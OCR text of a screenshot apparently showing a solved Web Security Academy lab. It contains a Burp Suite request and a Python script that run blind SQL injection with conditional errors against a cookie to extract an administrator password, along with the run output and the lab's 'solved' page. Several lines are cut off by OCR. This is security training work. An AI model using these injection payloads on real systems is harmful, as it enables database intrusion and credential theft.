 Trash
Burp Suite Commun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the targe
Target: https://ace21fb31f898683c0e02a41005900db.web-security-academy.ne
1 GET /filter?category=Food+%26+Drink HTTP/1.1
2 Host: ace21fb31f898683c0e02a41005900db.web-security-academy.net
3 Cookie: TrackingId=ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Fire
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ace21fb31f898683c0e02a41005900db.web-security-academy.n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
? Search...
1 payload position
Blind SQL injection with conditional errors.py – Blind SQL injection with conditional errors.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Blind SQL injection with conditional errors.py Blind SQL injection with conditional errors
Project
Blind SQL injection with conditional errors.py ×
16 12
31 # payload lab before= f"'+AND+SUBSTR((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+{pass_index}
32 # " oracle: SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual "
33 # cheetsheet ' AND (SELECT CASE WHEN (Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FRO
34
35 while not ting:
36 for i in char_list:
37 # print(i)
38 # pass_extract = f"SUBSTR(password,{pass_index},1)='{i}'"
39 # print(pass_extract, i)
40 payload = f"'||(SELECT CASE WHEN SUBSTR(password,{pass_index},1)='{i}' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE us
41 # payload = f"'+AND+(SELECT+CASE+WHEN+(a=a)+THEN 1/0 ELSE 'a' END)='a" # mysql
42 # payload = f"'||SELECT+CASE+WHEN+SUBSTR(password,{pass_index},1)='{i}'+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+
43 loaded_cookies["TrackingId"] = trackingId + payload
44 print(loaded_cookies["TrackingId"])
45 response = requests.get(url, headers=headers, cookies=loaded_cookies, proxies={"http": "http://127.0.0.1:8080"})
46 print(response.status_code, len(response.content))
47 if response.status_code != 200:
48 password += i
49 print(f"partial password is {password}")
50 pass_index += 1
51 break
52 elif i == char_list[-1] and password != "":
53 ting = True
54 print(f"TING! password is ready!\n\npassword for username 'administrator' is:\n{password}\nuse it wisely")
send_request_for_char() › while not ting › for i in char_list › if response.status_code != 200
Run: Blind SQL injection with conditional errors ×
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
ngGEqut6l5jo5Wpf'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrat
200 4914
TING! password is ready!
password for username 'administrator' is:
ji2sg66p0na4qzj6rpmc
use it wisely
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Pyth... (today 1:43 PM) 835:11 (20 chars) LF UTF-8 4 spaces Python 3.9
Different Ways to × What is Blind SQL × Lab: Blind SQL inje × Blind SQL injection × SQL injection cheat × SQL Injection (SQL × +
https://ace21fb31f898683c0e02a41005900db.web-security-academy.net/filter
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GDrive GMSG GTL Other Bookmarks
WebSecurity Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Ref
All
Fur Bab
$84.66
Blind SQL injection with c × +
https://ace21fb31f898683c0e02a41005900db.web-security-academy.net/my-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GDrive GMSG GTL Oth
WebSecurity Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learnin
Home | My account | Log
My Account
Your username is: administrator
Email
Update email